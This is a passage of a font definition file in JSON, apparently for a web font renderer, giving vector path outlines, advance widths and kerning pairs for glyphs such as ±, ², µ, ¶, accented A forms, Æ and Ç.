5":80,"\u0117":80,"\u0119":80,"\u011b":80,"\u011d":80,"\u011f":80,"\u0121":80,"\u0123":80,"\u014d":80,"\u014f":80,"\u0151":80,"\u0153":80,"~":80,"\u2013":80,"\u2014":80,"6":80,"y":80,"\u00fd":80,"\u00ff":80,"\u0177":80,"!":80,"\u00a1":80,"3":100,"\u00b5":80,"\u017f":90,"u":80,"v":80,"w":80,"\u00f9":80,"\u00fa":80,"\u00fb":80,"\u00fc":80,"\u0169":80,"\u016b":80,"\u016d":80,"\u016f":80,"\u0171":80,"\u0173":80,"\u0175":80,"7":80,"\u0167":80,"t":80,"\u0163":80,"\u0165":80}},"\u00b1":{"d":"80,23r0,-59r565,0r0,59r-565,0xm80,-289r0,-58v218,0,258,4,258,4v0,0,-5,-40,-5,-218r59,0v0,169,-5,218,-5,218v0,0,50,-4,258,-4r0,58v-219,0,-258,-4,-258,-4v0,0,5,39,5,218r-59,0v0,-177,5,-218,5,-218v0,0,-40,4,-258,4","w":725,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00b2":{"d":"35,-250v1,-14,214,-176,214,-310v0,-68,-54,-79,-76,-79v-73,0,-76,36,-92,36v-6,0,-7,-4,-7,-9v2,-31,54,-70,127,-70v80,0,124,50,124,115v0,133,-215,269,-216,282v0,2,6,3,13,3v136,0,196,-34,209,-34v4,0,5,2,5,8v0,5,-13,55,-21,60v-2,2,-1,4,-33,4r-231,0v-7,0,-16,-1,-16,-6","w":386},"\u00b3":{"d":"45,-281v0,-11,9,-12,13,-12v14,0,32,25,101,25v88,0,112,-65,112,-103v0,-41,-35,-86,-87,-95v-21,-4,-35,-1,-35,-11v0,-14,12,-14,31,-18v60,-13,70,-63,70,-85v0,-25,-21,-61,-65,-61v-60,0,-70,33,-86,33v-6,0,-8,-4,-8,-11v1,-14,40,-65,122,-65v57,0,112,28,112,83v0,85,-115,115,-115,115v0,0,133,17,133,114v0,98,-92,139,-177,139v-64,0,-121,-25,-121,-48","w":393},"\u00b4":{"d":"170,-468r51,-142r63,0r-86,142r-28,0","w":390},"\u00b5":{"d":"17,150v0,-93,36,-177,62,-291v48,-209,44,-237,60,-237v2,0,42,5,42,23v0,21,-45,247,-45,279v0,13,4,32,18,32v68,0,167,-174,211,-274v28,-59,18,-60,35,-60v16,0,43,8,43,18v0,12,-63,246,-63,288v0,14,12,23,24,23v37,0,46,-64,65,-64v10,0,12,9,12,16v0,38,-59,118,-134,118v-33,0,-40,-31,-40,-66v0,-41,20,-126,20,-136v0,-4,-1,-4,-2,-4v-8,0,-25,55,-95,132v-34,37,-80,71,-117,71v-31,0,-34,-43,-38,-43v-4,0,-18,74,-18,110v0,33,23,72,23,83v0,5,-6,31,-34,31v-21,0,-29,-15,-29,-49","w":518,"k":{"-":-20,"\u00ad":-20,"3":20,"5":40,"\u00df":85,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":60,")":40}},"\u00b6":{"d":"44,-341v0,-216,171,-353,368,-353v93,0,124,32,124,48v0,12,-10,19,-18,19v-21,0,-42,-35,-115,-35v-27,0,-48,5,-56,5r0,671v103,25,317,4,317,116v0,29,-15,61,-42,61v-7,0,-27,0,-27,-26v0,-11,7,-17,7,-25v0,-62,-252,-70,-359,-119v-138,-63,-199,-199,-199,-362xm210,-43v28,24,55,37,100,49r0,-653v-53,13,-83,34,-100,49r0,555","w":701,"k":{",":-40,"-":-20,"\u00ad":-20,"b":-10,"$":-20,"+":-20,"<":-20,"=":-20,">":-20,"[":-20,"^":-20,"_":-20,"{":-20,"|":-20,"}":-20,"\u00a6":-20,"\u00ac":-20,"\u00b1":-20,"\u00d7":-20,"\u00f7":-20,"J":-125,"\u0134":-125,"\u00df":-20,"j":-100,"\u0135":-100,"\/":-20,"5":-20,"f":-95,"\u00a2":-20,"]":-20,")":-20,"3":-20,"\u00b5":-20,"\u017f":-95}},"\u00b7":{"d":"64,-338v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,41,-40,41v-16,0,-34,-27,-34,-46","w":201,"k":{"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"X":30,"J":10,"\u0134":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":105,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":60,"\u00fe":30,"0":20,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"4":100,",":80,"x":40,"\u00c6":140,".":80,"\u2026":80,"5":40,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":60,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\u00b0":80,"!":40,"\u00a1":40,"3":20,"\u00b5":20,"\u017f":20}},"\u00b8":{"d":"150,207r21,-24v0,0,27,10,45,10v28,0,48,-20,48,-54v0,-34,-34,-44,-65,-44v-7,0,-12,0,-19,1r-10,-17r32,-86r21,0r-25,73v6,0,10,-1,16,-1v50,0,101,18,101,70v0,58,-57,85,-106,85v-45,0,-59,-13,-59,-13","w":390},"\u00b9":{"d":"50,-244r1,-29v61,-1,74,4,76,-28v8,-105,22,-299,22,-318v0,-19,-3,-24,-10,-24v-6,0,-62,19,-73,25r1,-25v34,-11,70,-24,100,-35v14,-5,37,-16,45,-16v5,0,6,3,6,7v0,5,-11,98,-15,153v-6,79,-17,231,-17,238v0,25,14,22,83,23r-1,29r-218,0","w":319},"\u00ba":{"d":"44,-511v0,-101,55,-158,64,-168v20,-23,53,-51,87,-51v66,0,81,68,81,110v0,101,-77,221,-150,221v-50,0,-82,-51,-82,-112xm98,-545v0,61,20,115,51,115v38,0,75,-95,75,-169v0,-41,-14,-105,-49,-105v-31,0,-77,74,-77,159","w":320,"k":{"b":-10,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":40,"\u00df":105,"\u017f":20,"g":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":30,"A":50,"\u00c0":50,"\u00c1":50,"\u00c2":50,"\u00c3":50,"\u00c4":50,"\u00c5":50,"\u0100":50,"\u0102":50,"\u0104":50,"\/":60,"x":40,"\u00c6":140,"Q":10,"X":30,",":120,"!":40,"\u00a1":40,".":120,"\u2026":120,"4":120}},"\u00bb":{"d":"40,-102r93,-114r-93,-115r16,-18r152,133r-152,133xm172,-102r93,-114r-93,-115r16,-18r152,133r-152,133","w":380,"k":{"-":-20,"\u00ad":-20,"\u00df":85,"5":40,"T":40,"\u0162":40,"\u0164":40,"\u0166":40,"\\":60,"]":60,")":40,"\u00a5":40,"V":10,"W":10,"\u0174":10,"\u00ae":20,"\u00b0":80,"3":20}},"\u00bc":{"d":"493,-125v1,-19,51,-53,271,-312v5,-6,10,-7,12,-7v5,0,4,8,3,17r-17,251r75,0r-19,56r-60,0r-9,130r-59,0r9,-130r-197,0v-5,0,-9,0,-9,-5xm570,-176r133,0r12,-165xm178,37r517,-737r51,0r-517,737r-51,0xm50,-244r1,-29v61,-1,74,4,76,-28v8,-105,22,-299,22,-318v0,-19,-3,-24,-10,-24v-6,0,-62,19,-73,25r1,-25v34,-11,70,-24,100,-35v14,-5,37,-16,45,-16v5,0,6,3,6,7v0,5,-11,98,-15,153v-6,79,-17,231,-17,238v0,25,14,22,83,23r-1,29r-218,0","w":882,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00bd":{"d":"578,-6v1,-14,214,-176,214,-310v0,-68,-54,-79,-76,-79v-73,0,-76,36,-92,36v-6,0,-7,-4,-7,-9v2,-31,54,-70,127,-70v80,0,124,50,124,115v0,133,-215,269,-216,282v0,2,6,3,13,3v136,0,196,-34,209,-34v4,0,5,2,5,8v0,5,-13,55,-21,60v-2,2,-1,4,-33,4r-231,0v-7,0,-16,-1,-16,-6xm178,37r517,-737r51,0r-517,737r-51,0xm50,-244r1,-29v61,-1,74,4,76,-28v8,-105,22,-299,22,-318v0,-19,-3,-24,-10,-24v-6,0,-62,19,-73,25r1,-25v34,-11,70,-24,100,-35v14,-5,37,-16,45,-16v5,0,6,3,6,7v0,5,-11,98,-15,153v-6,79,-17,231,-17,238v0,25,14,22,83,23r-1,29r-218,0","w":929,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00be":{"d":"527,-125v1,-19,51,-53,271,-312v5,-6,10,-7,12,-7v5,0,4,8,3,17r-17,251r75,0r-19,56r-60,0r-9,130r-59,0r9,-130r-197,0v-5,0,-9,0,-9,-5xm604,-176r133,0r12,-165xm212,37r517,-737r51,0r-517,737r-51,0xm45,-281v0,-11,9,-12,13,-12v14,0,32,25,101,25v88,0,112,-65,112,-103v0,-41,-35,-86,-87,-95v-21,-4,-35,-1,-35,-11v0,-14,12,-14,31,-18v60,-13,70,-63,70,-85v0,-25,-21,-61,-65,-61v-60,0,-70,33,-86,33v-6,0,-8,-4,-8,-11v1,-14,40,-65,122,-65v57,0,112,28,112,83v0,85,-115,115,-115,115v0,0,133,17,133,114v0,98,-92,139,-177,139v-64,0,-121,-25,-121,-48","w":916,"k":{"-":-20,"\u00ad":-20,"b":-10,"J":-105,"\u0134":-105,"j":-80,"\u0135":-80,",":-20,"f":-75,"\u017f":-75}},"\u00bf":{"d":"36,-171v0,-64,186,-179,186,-266v0,-40,-22,-53,-22,-63v0,-7,5,-12,12,-12v16,0,61,36,61,112v0,99,-172,190,-172,291v0,36,29,56,59,56v16,0,58,-10,86,-10v9,0,13,3,13,12v0,16,-27,60,-71,60v-49,0,-152,-80,-152,-180xm172,-620v0,-12,29,-47,47,-47v15,0,38,36,38,48v0,19,-31,47,-44,47v-17,0,-41,-33,-41,-48","w":364,"k":{"-":-20,"\u00ad":-20,"b":-10,"X":20,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u00df":95,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\/":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"4":20,",":20,"x":20,"\u00c6":20,".":20,"\u2026":20,"5":40,"\u0127":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"!":20,"\u00a1":20,"3":20,"\u017f":10}},"\u00c0":{"d":"286,-870r70,0r52,142r-36,0xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00c1":{"d":"363,-728r52,-142r70,0r-86,142r-36,0xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00c2":{"d":"284,-747v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00c3":{"d":"267,-754v0,0,19,-105,76,-105v16,0,30,5,43,12r30,16v12,6,23,10,34,10v33,0,48,-45,48,-45r14,4v-1,5,-20,94,-76,94v-14,0,-25,-4,-36,-9r-31,-15v-10,-5,-26,-10,-42,-10v-35,0,-46,52,-46,52xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00c4":{"d":"271,-812v0,-14,34,-42,44,-42v18,0,41,34,41,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm418,-812v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00c5":{"d":"306,-792v0,-38,39,-84,81,-84v43,0,81,39,81,80v0,41,-36,77,-78,77v-42,0,-84,-31,-84,-73xm340,-793v0,28,20,44,49,44v21,0,44,-10,44,-47v0,-39,-28,-48,-46,-48v-40,0,-47,39,-47,51xm20,0r0,-32r16,0v27,0,38,-3,61,-53r281,-598r18,0r141,568v20,81,23,83,59,83r29,0r0,32r-233,0r0,-32r29,0v37,0,51,-1,51,-19v0,-5,-1,-11,-3,-19r-44,-187r-199,0r-78,169v-8,18,-14,31,-14,39v0,15,14,17,63,17r19,0r-2,32r-194,0xm242,-296r174,0r-63,-252","w":655,"k":{"\u00df":95,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"V":20,"W":20,"\u0174":20,"X":10,"A":10,"\u00c0":10,"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c4":10,"\u00c5":10,"\u0100":10,"\u0102":10,"\u0104":10,"5":40,")":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":30,"\u00a5":30,"\u0162":30,"\u0164":30,"\u0166":30,"]":30,"\u00ae":30,"s":10,"\u015b":10,"\u015d":10,"\u015f":10,"\u0161":10,"-":-20,"\u00ad":-20,"\\":30,"\u00b0":30,"!":10,"\u00a1":10,"\u017f":10,"3":20,"\/":10,"x":10,"\u00c6":10,".":10,"\u2026":10,"4":10,",":10,"\u00b7":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0177":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"t":10,"\u0163":10,"\u0165":10,"j":10,"\u0135":10}},"\u00c6":{"d":"10,0r0,-32r16,0v27,0,44,-20,71,-53r436,-527v5,-6,8,-11,8,-15v0,-5,-6,-8,-22,-8r-55,0r0,-32r448,0r0,121r-22,1r-1,-52v-1,-36,-13,-34,-244,-38v-21,0,-26,1,-27,14r-20,223r180,0v28,0,31,-2,34,-26r5,-49r22,1r-16,205r-24,-1v4,-54,5,-61,5,-68v0,-18,-8,-23,-31,-23r-179,0r-23,266v-1,13,-2,24,-2,31v0,15,5,16,24,16r15,0v243,0,248,-4,257,-30v9,-23,15,-55,20,-76r25,5r-34,147r-445,0r2,-32r23,0v34,0,40,-2,43,-30r18,-195r-229,0r-132,169v-13,17,-24,31,-24,39v0,15,14,17,63,17r19,0r-2,32r-202,0xm322,-296r198,0r26,-278","w":962,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"Z":10,"\u0179":10,"\u017b":10,"\u017d":10,"8":20,"?":20,"\u00bf":20,"D":20,"F":20,"H":20,"K":20,"L":20,"P":20,"R":20,"\u00de":20,"\u010e":20,"\u0124":20,"\u0126":20,"\u0136":20,"\u0139":20,"\u013b":20,"\u013d":20,"\u013f":20,"\u0141":20,"\u0154":20,"\u0156":20,"\u0158":20,"E":20,"I":20,"\u00c8":20,"\u00c9":20,"\u00ca":20,"\u00cb":20,"\u00cc":20,"\u00cd":20,"\u00ce":20,"\u00cf":20,"\u00d0":20,"\u0110":20,"\u0112":20,"\u0114":20,"\u0116":20,"\u0118":20,"\u011a":20,"\u0128":20,"\u012a":20,"\u012c":20,"\u012e":20,"\u0130":20,"\u0132":20,"\u0127":20,"J":20,"\u0134":20,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":60,"C":20,"O":20,"\u00c7":20,"\u00d2":20,"\u00d3":20,"\u00d4":20,"\u00d5":20,"\u00d6":20,"\u00d8":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u0152":20,"(":20,"G":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"%":20,"#":20,"\u00a9":20,"\u00a3":20,"Q":20,"z":20,"\u017a":20,"\u017c":20,"\u017e":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"!":20,"\u00a1":20,"\u017f":20,"3":40,"6":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20,"~":20,"\u2013":20,"\u2014":20,"\u00b7":20,"&":20,"1":20,"2":20,"9":20,":":20,";":20,"@":20,"i":20,"m":20,"n":20,"p":20,"r":20,"\u00a2":20,"\u00ab":20,"\u00bb":20,"\u00ec":20,"\u00ed":20,"\u00ee":20,"\u00ef":20,"\u00f1":20,"\u0129":20,"\u012b":20,"\u012d":20,"\u012f":20,"\u0131":20,"\u0133":20,"\u0144":20,"\u0146":20,"\u0148":20,"\u0155":20,"\u0157":20,"\u0159":20,"\u0167":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"7":20,"u":20,"v":20,"w":20,"\u00f9":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u0169":20,"\u016b":20,"\u016d":20,"\u016f":20,"\u0171":20,"\u0173":20,"\u0175":20,"f":20,"t":20,"\u0163":20,"\u0165":20,"j":20,"\u0135":20}},"\u00c7":{"d":"45,-287v0,-185,116,-395,357,-395v115,0,213,49,213,105v0,9,-11,66,-37,66v-21,0,-21,-